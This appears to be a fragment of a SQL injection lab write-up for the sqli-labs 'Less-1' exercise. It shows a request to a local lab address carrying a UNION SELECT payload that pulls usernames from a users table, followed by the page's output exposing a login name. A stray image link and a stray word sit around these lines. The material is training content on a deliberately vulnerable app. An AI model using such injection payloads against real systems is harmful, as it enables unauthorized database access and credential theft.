 192.168.50.2:8888/Less-1/?id=' union select 1,username,3 from users%23
bur
Welcome Dhakkan
Your Login name:Dumb
Your Password:3
SQLI DUMB SERIES-1